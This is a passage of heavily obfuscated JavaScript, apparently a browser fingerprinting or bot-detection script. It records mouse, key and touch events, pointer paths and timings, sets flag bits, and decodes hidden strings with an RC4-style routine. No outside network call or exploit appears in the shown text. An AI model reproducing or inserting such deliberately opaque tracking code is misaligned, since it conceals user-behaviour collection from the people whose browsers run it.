vx=vX,vA,vD;if(vI==null)return!0x1;for(vA=0x0;vA<vI[Wh(0x69,vr['WuuYS'])];++vA)if(vD=vI[vr['XsbXT'](Wh,0xce,'YUm@')](vA),!(vr['bgqYy'](0xac00,vD)&&vr[vx(0xbf4)](vD,0xd7a3)||0x3131<=vD&&vr[vx(0x35e)](vD,0x314e)||vr[vx(0xbf4)](0x314f,vD)&&vr[vx(0xbf4)](vD,0x3163)))return!0x1;return!0x0;}function va(vI){var vx=vX,vA={'dXZad':function(vD,vo){return vQ['wJPUA'](vD,vo);},'otnsT':function(vD,vo,vt){var vc=vf;return vQ[vc(0x968)](vD,vo,vt);},'oamnb':vQ[vx(0x61b)],'EKCQX':function(vD,vo){var vt=vx;return vQ[vt(0x36d)](vD,vo);},'RODlc':function(vD,vo){var vt=vx;return vQ[vt(0xbb6)](vD,vo);}};if(vQ[vx(0xbc9)](vQ['PJeDU'],vQ[vx(0x2ac)]))_0x44a716[0x1b][_0x536d77[0x25]](_0x4814e0[0xe],_0x1aa8dc[0x28],_0x10f548[0x28]);else{v6+=0x1,v7+=0x1,vQ['CinAm'](vj,0xe,vw,0x2000000,0x8,0x100,vK),vQ[vx(0x5c4)](vj,0x0,vw,0x8000,0x8,0x400000,function(){var vD=vx,vo={'YAtUQ':function(vc,vs){var vY=vf;return vr[vY(0xc94)](vc,vs);},'TCYeo':function(vc,vs){return vc>vs;},'nBefH':function(vc,vs,vY,vb,vl,vL,vO){return vr['jAPij'](vc,vs,vY,vb,vl,vL,vO);},'uNKoB':function(vc,vs,vY,vb,vl,vL,vO){var vd=vf;return vr[vd(0xb4a)](vc,vs,vY,vb,vl,vL,vO);},'pBvAH':function(vc,vs){var vY=vf;return vr[vY(0x71c)](vc,vs);},'IHwmh':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);},'HGqKW':vr[vD(0x2f8)],'PICdU':function(vc,vs,vY){return vr['mGPmM'](vc,vs,vY);}};if(vr[vD(0x1e5)](vr[vD(0x7c6)],vr[vD(0x1d8)])){var vt={'wOlHf':function(vc,vs){var vY=vD;return vo[vY(0x20c)](vc,vs);}};_0x5f32f7+=0x1,_0x3b194b+=0x1,_0x125485(0x5,_0x44b7c7,0x80000,0x4000,0x10,_0x5c3e15),vo[vD(0x314)](_0x4e7ea4,0x11,_0x49c809,0x1000,0x800,0x200,function(){var vc=vD;return vt[vc(0x5ad)](_0x2f9f59,0x0);}),vo['uNKoB'](_0x5b29db,0x9,_0x17eec5,0x400,0x40000000,0x1000,function(){return vo['YAtUQ'](_0x152e92,0x1);}),_0x21b656=_0x4bb4fc||_0x553854[_0x5e78ba(0xb1,vD(0x998))],vo[vD(0x8c9)](typeof _0x543072[vo['IHwmh'](_0x474672,0x71,vo[vD(0x970)])],_0x3311df)&&vo['nBefH'](_0x2d6650,0x12,_0xc76b87,0x200000,0x400000,0x1000000,_0x32026d),_0x3187ef[vo[vD(0x31b)](_0x1e81d3,0x71,'mQs^')]||_0x3485ea(0xe,_0x548b4c,0x1,0x4000,0x1000000,_0x4028b2);}else return vr[vD(0x915)](v6,0x0);}),vQ['PdNTv'](vj,0x6,vw,0x4000000,0x4,0x10000,function(){var vD=vx;return vr[vD(0xd0a)]===vD(0xa4b)?vr[vD(0x915)](v7,0x1):vA[vD(0x7da)](vA[vD(0xb87)](_0x447c8e,0xb6,vA[vD(0x56a)]),_0x1dbb3a);}),vI=vI||B[vQ[vx(0x9d3)](Wh,0xb1,vQ[vx(0xd17)])],vQ[vx(0x186)](vG,vI[vQ[vx(0x4e3)](Wh,0x88,vQ[vx(0x761)])])&&(vQ[vx(0x615)](vj,0x6,vw,0x1000000,0x1,0x800,vK),vQ[vx(0x209)](typeof vI[vQ[vx(0xe61)](Wh,0x71,vQ[vx(0xcb4)])],W0)&&vQ[vx(0x5c4)](vj,0x11,Z,0x20000,-0x80000000,0x400,vK),vI[vQ[vx(0x7c9)](Wh,0x71,vx(0x66c))]||vQ[vx(0x615)](vj,0xf,Z,0x2000000,0x2,0x20000,vK),vI[vQ[vx(0x701)](Wh,0xed,vx(0x25f))]&&vj(0x4,Z,0x10000000,0x20,0x1000000,vK));try{if(vQ[vx(0x358)]('SgyiM',vQ['aTRtO']))vQ['wJPUA'](vQ[vx(0x1dd)](Wh,0x88,vQ[vx(0x761)]),vI)||vQ[vx(0x5b2)](vj,0x9,Z,0x200000,0x1,0x10,vK),vQ[vx(0x6a9)](vQ[vx(0x968)](Wh,0xc2,vQ[vx(0x783)]),vI[Wh(0xeb,vQ[vx(0x195)])])&&vQ[vx(0x5b2)](vj,0xc,Z,0x10000000,0x1,0x20000,vK);else return vA[vx(0x6d9)](_0x370da3,0xc)&&vA[vx(0x9f4)](_0x573454,0xe);}catch(vD){}}}function vg(vI){var vx=vX,vA={'Vgolv':function(vD,vo){return vD!==vo;},'KyXrt':function(vD,vo,vt){return vD(vo,vt);},'COjEj':vQ['GkxGq'],'QZzxX':function(vD,vo,vt){var vc=vf;return vQ[vc(0x535)](vD,vo,vt);},'kbJPe':vQ[vx(0xbcd)],'KWkPy':function(vD,vo){return vD!==vo;},'WUHwA':function(vD,vo,vt){return vQ['RrNWR'](vD,vo,vt);},'MSDcb':function(vD,vo,vt){return vD(vo,vt);}};if(vQ[vx(0x706)](vQ[vx(0x9cf)],vQ['gZfEG']))vQ['gbAYY'](vj,0xc,Z,0x80,0x80000,0x2000000,vK);else return vA['Vgolv'](_0x5bfc7e[vA[vx(0x81d)](_0x1cc9e7,0xd8,vA[vx(0x1e7)])],vA['QZzxX'](_0x4a7a4b,0x93,vA[vx(0x7a4)]))&&vA['KWkPy'](_0x9860c7[vA[vx(0x34d)](_0x2ec3d9,0xd8,vx(0x8f2))],vA['MSDcb'](_0x51ed8f,0xcd,'!9@s'));}vU[0x0][vQ[vX(0xe4a)](Wh,0x87,vQ[vX(0x559)])](function(vI){var vx=vX,vA={'PFKBN':function(vo,vt){var vc=vf;return vr[vc(0xc94)](vo,vt);},'pMSLY':function(vo,vt){var vc=vf;return vr[vc(0x915)](vo,vt);},'Bcxrp':function(vo,vt,vc,vs,vY,vb,vl){return vr['jAPij'](vo,vt,vc,vs,vY,vb,vl);},'XkkEB':function(vo,vt,vc,vs,vY,vb,vl){return vr['hFmEH'](vo,vt,vc,vs,vY,vb,vl);}};if(vr[vx(0x71c)](vx(0x444),vr[vx(0x9a0)]))return vr['lcWEg'](va,vI);else{var vD={'GnKLA':function(vo,vt){var vc=vx;return vA[vc(0x250)](vo,vt);}};_0x374eed+=0x1,_0x1afef0+=0x1,vA[vx(0x4ce)](_0x154dfa,0xd,_0x484081,0x20,0x200000,0x40,_0x70754),vA[vx(0x850)](_0x1da4d5,0x12,_0x27d11b,0x2000000,0x100,0x80000,function(){var vo=vx;return vD[vo(0xdd9)](_0x3c36d3,0x1);}),_0x470068(0x2,_0x89134,0x80,0x4000000,0x2000,function(){var vo=vx;return vA[vo(0xa19)](_0x512f74,0x1);});}}),vU[0x6][Wh(0x87,vQ[vX(0x559)])](function(vI){var vx=vX;if(vQ[vx(0xc76)]===vQ[vx(0xb96)]){var vA,vD,vo=[],vt=0x0,vc=_0x5e0139;for(vA=0x0,_0x35acb0=_0x4e57bf(_0x1f388e);vr[vx(0x97a)](vA,0x100);vA++)vo[vA]=vA;for(vA=0x0;vr['KKfcf'](vA,0x100);vA++)vt=(vr[vx(0x4d9)](vt,vo[vA])+_0xafbc41[_0x11b0a2[0x24]](vr[vx(0x625)](vA,_0x3b009f[_0x2a4127[0x1e]])))%0x100,vD=vo[vA],vo[vA]=vo[vt],vo[vt]=vD;vA=0x0,vt=0x0;for(var vs,vY=0x0;vr[vx(0xde1)](vY,_0x395bc2[_0x15b51f[0x1e]])&&(vr[vx(0x2a6)](vr[vx(0x92e)](vY,0x2),0x0)||vr[vx(0x97a)](vY,0x3e7));vY=(vs=vY)+0x1){var vb=vr['higiF'][vx(0x868)]('|'),vl=0x0;while(!![]){switch(vb[vl++]){case'0':vo[vt]=vD;continue;case'1':vD=vo[vA];continue;case'2':vo[vA]=vo[vt];continue;case'3':vc+=_0x4b0589[0x19](_0x2564bd[_0xe215e3[0x24]](vY)^vo[vr[vx(0xa16)](vr[vx(0x4d9)](vo[vA],vo[vt]),0x100)]);continue;case'4':vt=vr[vx(0x625)](vr['SkyoT'](vt,vo[vA=vr[vx(0x625)](vr[vx(0x4d9)](vA,0x1),0x100)]),0x100);continue;}break;}}return vc;}else return vg(vI);});}()),vq=function(vX){var vr=vN;vQ[vr(0x1c2)](vQ[vr(0xb97)],vQ['TYGBM'])?(vQ[vr(0xa8a)](_0x10d497,0x0,_0x3e524a,0x40000000,0x8000000,0x40),vQ['UPzaW'](_0x3fc601,0x0,_0x31cb23,0x4,0x100000,0x10),vQ[vr(0xd65)](_0x24595c,0x0,_0x12e908,0x200000,0x100,0x2000000),vQ[vr(0xe60)](_0x1e381a,0x1,_0x5552c1,0x10000000,0x1000,0x4000),vQ[vr(0x745)](_0x360281,0x1,_0x7a384a,0x200,0x2,0x10),vQ[vr(0x4de)](_0x21d8be,0x1,_0x1d8ac4,0x20,0x40000000,0x80000),_0xb2d755(0x2,_0x25a277,0x20000000,0x100,0x40000000),_0x3ec9ee(0x2,_0x3d1c55,0x100000,0x400000,0x800),vQ['tVdCv'](_0x59b504,0x2,_0x2d97e4,0x80,0x4000000,0x2000),vQ[vr(0x309)](_0x9ba3c9,0x2,_0xac5ee4,0x40,0x10000,0x20000),vQ[vr(0x4de)](_0x2ef493,0x3,_0x1ceef4,0x200,0x2000000,0x100000),vQ[vr(0xa8a)](_0x63cc58,0x4,_0x486849,0x2000000,0x1,0x200),vQ[vr(0xa8a)](_0xffbb5a,0x4,_0x298064,0x80000,0x4,-0x80000000),vQ[vr(0x925)](_0x41321d,0x5,_0x471634,0x80,0x200000,0x1),vQ[vr(0x925)](_0x3c2d07,0x5,_0x1deb9,0x4000000,0x800,0x100000),vQ[vr(0xc63)](_0x5ecddc,0x5,_0x39cf99,0x8000,0x200,0x20),vQ[vr(0x745)](_0x2592ac,0x5,_0x9ba8c2,0x80000,0x4000,0x10),vQ[vr(0x51a)](_0x1b64bb,0x6,_0x1af68c,0x4000000,0x4,0x10000),vQ[vr(0xbb8)](_0x32827a,0x6,_0xd22739,0x8,0x80000,0x4000),_0xf8b6ab(0x6,_0x56dbfc,0x200000,0x40000,0x400),vQ[vr(0xbb8)](_0x1db146,0x7,_0x1adf5d,0x4000,0x40,0x8000),vQ[vr(0x4de)](_0x1a3a2c,0x7,_0x1f2b43,0x200,0x10,0x8),vQ[vr(0xd1b)](_0x2b70d9,0x8,_0x16e693,0x10000,0x4,0x2),_0x745b34(0x8,_0x1bf8e2,0x40,0x10,0x4000),vQ[vr(0x4e8)](_0x1d3acf,0x8,_0x104fa1,0x400000,0x40000000,0x8000000),vQ[vr(0xe60)](_0x1b1f9e,0x8,_0x166a87,0x2000,0x1,0x8000),vQ[vr(0xd65)](_0xb8b813,0x9,_0x3155fb,0x400,0x40000000,0x1000),vQ[vr(0x309)](_0x136086,0x9,_0x397389,0x2000000,0x80000,0x8000),vQ['cggqN'](_0xbe70c6,0x9,_0x3a5c52,0x800000,-0x80000000,0x20000),vQ[vr(0xd1b)](_0x54f6e2,0xa,_0x1f13b9,0x100,0x20000000,0x40),vQ[vr(0x51a)](_0x2ecdce,0xa,_0x25d0d7,0x80000,0x200,0x8000),vQ[vr(0xd96)](_0x4fe057,0xa,_0xc79560,0x100000,0x4000,0x2000),vQ[vr(0xd1b)](_0xccee00,0xa,_0x1c8d9f,0x8000000,0x2,0x10),vQ[vr(0x925)](_0x2fed0d,0xa,_0x342808,0x4,0x400,0x80),vQ[vr(0xc63)](_0x6fec87,0xb,_0x5d077c,0x8,0x4,0x80),vQ[vr(0xde8)](_0xa50d75,0xb,_0xda041d,0x8000,0x200000,0x2000000),_0x11596c(0xb,_0x319928,0x80000,0x1000,0x4000),_0x42a4ac(0xc,_0x5254b3,0x100,0x4,0x20000000),vQ[vr(0x51a)](_0x4ee560,0xc,_0x4a799a,0x1000000,0x400000,0x2000),vQ[vr(0xd96)](_0x4aac74,0xc,_0x4bc7fe,0x20,0x1000,0x10),vQ[vr(0xd43)](_0x4a8b35,0xc,_0x553d48,0x40000,0x4000000,0x800000),vQ[vr(0xde8)](_0x5a857a,0xd,_0x14398a,0x800000,0x2000000,0x8000000),vQ[vr(0x99b)](_0x52e7ee,0xd,_0xb84c0a,0x20,0x200000,0x40),vQ[vr(0x7ee)](_0xa755f8,0xe,_0x442d92,0x10000,0x8000000,0x8000),vQ[vr(0x745)](_0x5da6f2,0xe,_0x4b716a,0x20000,0x40000000,-0x80000000),vQ[vr(0x9d8)](_0x47746c,0xe,_0x37b4ea,0x2,0x400,0x20000000),vQ[vr(0x4de)](_0x237f87,0xe,_0x292bda,0x1,0x4000,0x1000000),vQ[vr(0x9d8)](_0x175d4d,0xe,_0x4b781e,0x2000000,0x8,0x100),vQ[vr(0xd96)](_0x177982,0xf,_0x341eee,0x200,0x10,0x200000),vQ[vr(0xbb8)](_0x247dbc,0xf,_0x4a4ed7,0x40000,0x1000000,0x400000),vQ[vr(0x709)](_0x33f8d6,0xf,_0x3de1e6,0x100000,0x20,0x80),vQ['ArkuH'](_0x2438f0,0x10,_0x37f93c,0x100,0x1000000,0x8),vQ[vr(0xa8a)](_0x964806,0x10,_0x1c690c,0x1000,0x40000,0x8000000),vQ['ucmdH'](_0x213f27,0x10,_0x2ed5de,0x40,0x8000,0x400),vQ[vr(0xde8)](_0x5e787c,0x11,_0x55487d,0x80000,0x1,0x10000),vQ[vr(0x925)](_0x42efe0,0x11,_0x3e9346,0x2000000,0x20,0x10000000),vQ[vr(0xd65)](_0x32dc61,0x11,_0x2d996c,0x800000,0x40000,0x2),vQ['vJbLo'](_0xf53f07,0x11,_0xd082a5,0x40000000,0x400000,0x80),_0x4e215c(0x11,_0x418c59,0x20000000,0x100,0x4),vQ[vr(0xae9)](_0xbdea6a,0x12,_0xbb481e,0x8000,0x4000,0x4000000),vQ['vJbLo'](_0x1269c8,0x12,_0x2209fc,0x200,0x10000000,0x8),vQ[vr(0x745)](_0x2023ad,0x12,_0x26d7ac,0x1000,0x4,0x400),vQ[vr(0x963)](_0x14a089,0x12,_0xdf1dd7,0x40,0x20000,0x20000000),vQ['OXCfD'](_0x54e147,0x12,_0x6a8dc2,0x200000,0x400000,0x1000000),vQ[vr(0x225)](_0x44a9a1,0x12,_0x4f97ac,0x40000000,0x2,0x1),vQ['PVWTK'](_0x63afaa,0x13,_0x3427bf,0x8,0x10,0x2000),_0x1a9332=0x0,_0x5ed921=0x0,_0x483872=0x0,_0x54a0e1=0x0,_0x4d46a5=0x0,_0x17f63b=0x0,_0x2037c6=_0x317592,_0x4716bc&&(_0x18a0ef[_0x209fd5(0x5e,vQ[vr(0xbb4)])][vQ[vr(0xc2d)](_0x2745e3,0xd2,vQ[vr(0x6fe)])]=_0x222847)):vj(0x8,Z,0x800,0x20,0x100000,function(){var vG=vr,va={'JztmT':function(vg,vI,vx){var vA=vf;return vQ[vA(0xc27)](vg,vI,vx);},'AfCxE':vQ[vG(0x8be)]};return vQ[vG(0x30e)](vQ[vG(0x512)],vQ[vG(0x53d)])?_0x4bb6e0(_0x2898cf,va[vG(0x86c)](_0xb8ebf6,0x53,va[vG(0x30f)])):vQ[vG(0x817)](vX[vQ[vG(0xc7a)](Wh,0xf9,vQ[vG(0x52f)])],vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])])&&vQ[vG(0xaa1)](vQ['viciX'](vX[vQ[vG(0x7d7)](Wh,0x100,vQ[vG(0x4e5)])],vX[Wh(0xf9,vQ['gYnHG'])]),0x0);});},(function(){var vX=vN,vr={'rjETE':function(vg,vI){return vQ['ShmxH'](vg,vI);},'yUfEe':function(vg,vI){return vQ['pisgV'](vg,vI);},'DjVfR':function(vg,vI){return vQ['yDYBn'](vg,vI);},'RZxlU':function(vg,vI){var vx=vf;return vQ[vx(0xb0f)](vg,vI);}};function vG(vg){var vI=vf,vx={'chkUc':function(vA,vD){var vo=vf;return vQ[vo(0x817)](vA,vD);},'vdkjt':vQ[vI(0x752)],'ENBrr':vQ['uMTQu'],'JLcyZ':function(vA,vD){var vo=vI;return vQ[vo(0xa2a)](vA,vD);},'iNzFW':vQ[vI(0x9a9)],'ttsGd':vQ[vI(0xcb8)]};v1+=0x1,v2+=0x1,vQ[vI(0x5c4)](vj,0x5,Z,0x80000,0x4000,0x10,vK),vQ['vwdYS'](vj,0x11,Z,0x1000,0x800,0x200,function(){var vA=vI;return vx[vA(0x996)](vx[vA(0xd0b)],vx[vA(0xc6e)])?_0x4f1fc6>_0x36460d:vx['JLcyZ'](v1,0x0);}),vQ['OKRiQ'](vj,0x9,Z,0x400,0x40000000,0x1000,function(){var vA=vI,vD={'URXzd':function(vo,vt,vc){return vo(vt,vc);}};return vx[vA(0x2c0)]===vx['ttsGd']?_0x36242a(_0x3067c6,vD[vA(0x8e8)](_0x302b1a,0x38,vA(0xe20))):vx[vA(0x4a8)](v2,0x1);}),vg=vg||B[vQ[vI(0x535)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0x1c2)](typeof vg[vQ[vI(0x9fa)](Wh,0x71,vI(0x66c))],W0)&&vj(0x12,vw,0x200000,0x400000,0x1000000,vK),vg[Wh(0x71,vQ[vI(0xcb4)])]||vQ['EXZTY'](vj,0xe,vw,0x1,0x4000,0x1000000,vK);}function va(vg){var vI=vf;vQ['LhVQQ'](vQ[vI(0xaeb)],vQ[vI(0x732)])?(Wd+=0x1,v0+=0x1,vg=vg||B[vQ[vI(0xe4a)](Wh,0xb1,vQ[vI(0xd17)])],vQ[vI(0xd9f)](vq,vg),vQ[vI(0x570)](vj,0x6,vw,0x8,0x80000,0x4000,vK),vj(0x10,Z,0x10000000,0x800000,0x20000,function(){return Wd>0x0;}),vj(0x11,Z,0x40000000,0x400000,0x80,function(){return vr['rjETE'](v0,0x1);})):_0x63b927['push'](_0x26a2d5['fromCharCode'](vr[vI(0x489)](vr[vI(0x432)](vr['RZxlU'](_0x87929d[vI(0xafb)](_0x18eb01)[vI(0xd94)](0x0),0x4),0x70),0x4)));}vU[0x4][vQ[vX(0x46f)](Wh,0x87,vX(0xc4a))](function(vg){var vI=vX,vx={'npVBe':function(vA,vD){return vA>=vD;},'LUgjt':function(vA,vD){return vA<vD;}};return vQ[vI(0x358)](vQ['XRqdS'],vQ['aUwRo'])?vx['npVBe'](_0x1f1b07,0x8)&&vx[vI(0xd9e)](_0x442abd,0xa):vQ[vI(0x992)](vG,vg);}),vU[0x5][vQ[vX(0xc27)](Wh,0x87,'xg^Q')](function(vg){var vI=vX;return vQ['DHAgc'](vQ[vI(0x589)],vQ['zbYah'])?vQ[vI(0x247)](va,vg):+new _0x2dc72b();});}()),(function(){var vX=vN,vr={'YGEeM':function(vG,va){var vg=vf;return vQ[vg(0x2fd)](vG,va);},'pfoOG':vQ[vX(0xc54)],'YTQZd':function(vG,va){var vg=vX;return vQ[vg(0x425)](vG,va);},'ZohUW':function(vG,va){var vg=vX;return vQ[vg(0x6a9)](vG,va);},'MbuTp':vQ[vX(0x206)],'ACzwp':function(vG,va){var vg=vX;return vQ[vg(0x355)](vG,va);}};if(vQ[vX(0x1d0)]===vX(0xd8c))return vr[vX(0x957)](_0x417a7a,0x0);else{function vG(va){var vg=vX,vI={'NrpgZ':function(vx,vA,vD){return vQ['vZqxk'](vx,vA,vD);},'SyKkd':vQ[vg(0x755)],'KbVin':vQ['qrvjQ'],'LLuLE':function(vx,vA){var vD=vg;return vQ[vD(0xbb6)](vx,vA);},'QeaNw':vQ[vg(0x985)],'fpAyj':function(vx,vA,vD){var vo=vg;return vQ[vo(0x750)](vx,vA,vD);},'rHpqX':function(vx,vA){var vD=vg;return vQ[vD(0xba0)](vx,vA);}};if(vQ['KFBtM'](vQ['BCzOh'],vQ['BCzOh']))WL+=0x1,WO+=0x1,vQ[vg(0x5b5)](vj,0xc,Z,0x1000000,0x400000,0x2000,vK),vQ['wyFal'](vj,0x4,Z,0x80,0x8000000,0x2,function(){var vx=vg;return vr[vx(0x7df)]===vx(0x852)?vr[vx(0x28f)](WL,0x1):vI[vx(0x3bc)](_0x363455,_0x3fadf7[vI[vx(0x3bc)](_0x6fd98,0xf8,vI[vx(0x2c9)])],vI[vx(0x3bc)](_0x5bec79,0xc9,vI['KbVin']))&&vI[vx(0xd24)](_0x5b3813[_0x4c1aae(0xbc,vI[vx(0x6d6)])][vI[vx(0x32c)](_0x5cd93f,0x69,vx(0x617))],0x2);}),vQ[vg(0x201)](vj,0xf,Z,0x40000,0x1000000,0x400000,function(){var vx=vg,vA={'YhUGx':function(vD,vo){return vD!==vo;}};return vr[vx(0x4c3)](vr['MbuTp'],vr[vx(0x632)])?vr[vx(0x5fd)](WO,0x1):vA[vx(0x1e2)](_0x580754,0x0);});else return vI[vg(0x1ed)](_0x488306,0x8)&&vI[vg(0xd24)](_0x38a078,0xa);}vU[0x7][vQ[vX(0x1f8)](Wh,0x87,vQ[vX(0x559)])](function(va){return vQ['WOLZW'](vG,va);});}}()),vQ[vN(0xde8)](vZ,W9,vi,vQ[vN(0x1b1)](Wh,0x55,vQ[vN(0xabf)]),vU[0x0],!0x1),vZ(W9,vi,Wh(0x73,vN(0x6a6)),vU[0x4],!0x0),vQ[vN(0x263)](vZ,W9,vi,vQ[vN(0x5d5)](Wh,0xc0,vQ[vN(0x8f0)]),vU[0x5],!0x1),vZ(W9,vi,vQ[vN(0x535)](Wh,0xe3,vQ[vN(0xc7d)]),vU[0x6],!0x1),vQ[vN(0xde8)](vZ,B,vi,vQ[vN(0x968)](Wh,0x70,vQ[vN(0xc78)]),vU[0x7],!0x1),B[vQ[vN(0x63d)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0x386)](Wh,0xf2,vQ['JxEaT']),function(vX){var vr=vN,vG={'OeGkR':function(va,vg){var vI=vf;return vQ[vI(0x652)](va,vg);}};if(vr(0x700)===vQ['NXtAB'])return vG[vr(0xc13)](_0x41c631,0x2)>0x0;else Wb+=0x1,Wl+=0x1,vQ[vr(0x201)](vj,0xd,vw,0x20,0x200000,0x40,vK),vQ[vr(0x8ae)](vj,0x12,vw,0x2000000,0x100,0x80000,function(){return vQ['Eqdnu'](Wb,0x1);}),vQ['mxoje'](vj,0x2,vw,0x80,0x4000000,0x2000,function(){var va=vr,vg={'WprbC':function(vI,vx,vA){return vQ['NjajB'](vI,vx,vA);},'anYXN':function(vI,vx,vA){var vD=vf;return vQ[vD(0x64d)](vI,vx,vA);}};return vQ[va(0x209)](vQ[va(0xe70)],va(0x713))?vg[va(0x7e9)](_0x22690f,_0x109bee,vg['anYXN'](_0x168dd0,0x9a,va(0xe3e))):vQ['TLVFH'](Wl,0x1);});}),vJ=[],vm=0x0,vH=-0x1,vy=-0x1,vE=0x1,vV=0xf,vn=0xf,vh=0x0,W9[vQ[vN(0x5db)](Wh,0x64,vQ[vN(0x83b)])](vQ[vN(0xc7a)](Wh,0x3b,vQ[vN(0x1a6)]),function(vX){var vr=vN;if(vQ[vr(0xaa3)](vQ[vr(0x211)],vQ[vr(0x211)]))return _0x4bb6e8[vQ['ITGuU'](_0xce9493,0x101,vQ[vr(0x227)])][vQ[vr(0xb8f)](_0x92ae1e,0xdf,vQ[vr(0x32e)])](_0x2c7c58[vQ['AWYZp'](_0x544c29,0x8f,vQ[vr(0xbf8)])][vQ['ITGuU'](_0x5e7d0c,0xbb,vQ[vr(0x591)])],vQ['pLJKz'](_0x88201c,0x6b,vQ[vr(0xa71)]))[vQ['vouHs'](_0x59ca5c,0xd1,vQ['BpPUV'])];else vQ[vr(0xd9f)](vq,vX),vJ[vQ[vr(0xe4a)](Wh,0x87,vQ[vr(0x559)])]([vX[Wh(0xf9,vQ[vr(0x52f)])],vX[vQ[vr(0x386)](Wh,0x100,vQ['VPGNC'])],vX[vQ['Fomak'](Wh,0xe2,vQ[vr(0xd84)])]]),vQ[vr(0x355)](vJ[vQ[vr(0x1dd)](Wh,0x69,vQ[vr(0x9e6)])],0x14)&&vJ[vQ[vr(0x435)](Wh,0xa0,vQ['CGXPB'])](),Wd+=0x1,v0+=0x1;}),W9[Wh(0x64,vN(0x48e))](vQ[vN(0xc24)](Wh,0xae,vQ['TSnfO']),function(vX){var vr=vN,vG={'vEpwr':function(vg,vI){var vx=vf;return vQ[vx(0xba0)](vg,vI);},'ZABLT':function(vg,vI){return vg<vI;},'TChov':function(vg,vI){return vQ['ymFMM'](vg,vI);},'YRITO':vr(0x2a0),'otzQe':vQ[vr(0x2b1)],'erGjt':function(vg,vI,vx){return vg(vI,vx);},'gVvzo':vQ[vr(0x21d)],'dftwB':vQ['SCxum'],'DqWDG':function(vg,vI){var vx=vr;return vQ[vx(0xbb6)](vg,vI);},'QeItJ':function(vg,vI){return vQ['gQGwI'](vg,vI);},'wrdhJ':function(vg,vI){var vx=vr;return vQ[vx(0x8da)](vg,vI);},'gBMbT':vQ['cJLMA'],'wqUzR':function(vg,vI){var vx=vr;return vQ[vx(0x969)](vg,vI);},'adlEB':vQ[vr(0x46d)],'eRAQg':vQ[vr(0x405)],'agXIy':function(vg,vI){return vg!==vI;},'NlDIU':function(vg,vI){return vQ['pisgV'](vg,vI);},'acPYX':function(vg,vI){return vQ['gtYnS'](vg,vI);},'OcLWc':function(vg,vI){var vx=vr;return vQ[vx(0x74d)](vg,vI);},'NyPsw':function(vg,vI){var vx=vr;return vQ[vx(0xaab)](vg,vI);},'oPOUT':function(vg,vI){return vg<vI;},'BSDRU':function(vg,vI){return vg(vI);},'qljtn':function(vg,vI){return vg*vI;},'CTsiE':function(vg,vI,vx){var vA=vr;return vQ[vA(0xc27)](vg,vI,vx);},'YwGcv':'9W#P'};if(vQ[vr(0x721)](vQ['ZlXdp'],vQ[vr(0x6cc)])){v3+=0x1,vQ[vr(0x547)](vj,0x12,vw,0x200,0x10000000,0x8,vK);var va=vX[vQ[vr(0x46f)](Wh,0xe2,vQ[vr(0xd84)])];vQ[vr(0x358)](vX[vQ['klsIA'](Wh,0xfd,vQ[vr(0x92a)])],vQ['LUxlz'](Wh,0x33,vr(0xaf1)))&&vQ[vr(0x615)](vj,0x0,vw,0x200000,0x100,0x2000000,function(){var vg=vr,vI={'zRORM':function(vx,vA){return vQ['wJPUA'](vx,vA);},'OEAoO':function(vx,vA,vD){var vo=vf;return vQ[vo(0x771)](vx,vA,vD);}};return vQ['JDKIG'](vQ['CMbgY'],vg(0x936))?vQ['lBLyx'](vX[vQ[vg(0x75a)](Wh,0x40,vQ[vg(0x359)])],0x0):vI[vg(0xa1f)](vI[vg(0x4b8)](_0x28d074,0xe5,vg(0x920)),_0x3004af);}),vj(0xe,vw,0x2,0x400,0x20000000,function(){var vg=vr,vI={'EXKUI':function(vd,w0){var w1=vf;return vG[w1(0xdf0)](vd,w0);}};if(vG['TChov'](vG[vg(0xa48)],vG[vg(0x780)]))return vI[vg(0x78c)](_0x40f610,0xc)&&_0x12d358<0xe;else{var vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL=B[vG[vg(0xd3d)](Wh,0x45,'ky4m')][vG[vg(0xd3d)](Wh,0x7c,vG[vg(0x618)])],vO=[];for(vx=0x0,vD=vJ[Wh(0x69,vG[vg(0x5fe)])];vG[vg(0xa84)](vx,vD);vx++)vA=vJ[vx],vG['QeItJ'](vA[0x2],vm)&&vG[vg(0x702)](vA[0x2],va)&&vO[Wh(0x87,vG['gBMbT'])](vA);if(vo=vO[Wh(0x69,vG['dftwB'])],vG[vg(0xb55)](vo,0x0)){if(vG[vg(0x466)](vG[vg(0x23d)],vG[vg(0x2cc)]))return vG[vg(0xdf0)](_0x3b9844,0x12)&&vG['ZABLT'](_0x39d9b2,0x14);else{if(vt=0x0,vG[vg(0x466)](vo,0x1)&&vG['agXIy'](vH,-0x1)&&vG[vg(0x32a)](vy,-0x1))vc=vG[vg(0x513)](vO[0x0][0x0],vH),vs=vG[vg(0x669)](vO[0x0][0x1],vy),vt=vG['OcLWc'](vG[vg(0xd48)](vL,vc),vG[vg(0xd48)](vL,vs));else{if(vG[vg(0xc99)](vo,0x1)){for(vx=0x1;vG[vg(0xb49)](vx,vo);vx++)vY=vG[vg(0x513)](vO[vx][0x0],vO[vG[vg(0x513)](vx,0x1)][0x0]),vb=vG['acPYX'](vO[vx][0x1],vO[vG['acPYX'](vx,0x1)][0x1]),vt+=vG[vg(0x9c2)](vL,vY)+vL(vb);}}return vl=vG[vg(0xab7)](B[vG[vg(0x1ea)](Wh,0xff,vG[vg(0x581)])],0x12c),vG[vg(0xb49)](vo,0x3)&&vt>vl?vt:void 0x0;}}}}),vm=va,vH=vX[vQ[vr(0x9fa)](Wh,0xf9,vr(0xa52))],vy=vX[vQ[vr(0x460)](Wh,0x100,vQ[vr(0x4e5)])];}else return vQ[vr(0xdf2)](_0x204710,0x4)&&_0x4c022a<0x6;}),W9[vQ[vN(0xd31)](Wh,0x64,'oZ75')](Wh(0x37,vQ['yudbQ']),function(vX){var vr=vN,vG={'ofbKy':function(vg,vI){return vg>=vI;},'ihkQL':function(vg,vI){var vx=vf;return vQ[vx(0x222)](vg,vI);},'vThWD':function(vg,vI){return vg===vI;},'gudjZ':function(vg,vI,vx){var vA=vf;return vQ[vA(0x1b1)](vg,vI,vx);},'lXsqf':vQ['DQrvz'],'Kencn':vr(0x45f),'xVcxB':function(vg,vI){var vx=vr;return vQ[vx(0xaa1)](vg,vI);},'Oyium':vQ['RreWS'],'qrYXq':vQ[vr(0xc8e)],'sSxPP':function(vg,vI,vx){return 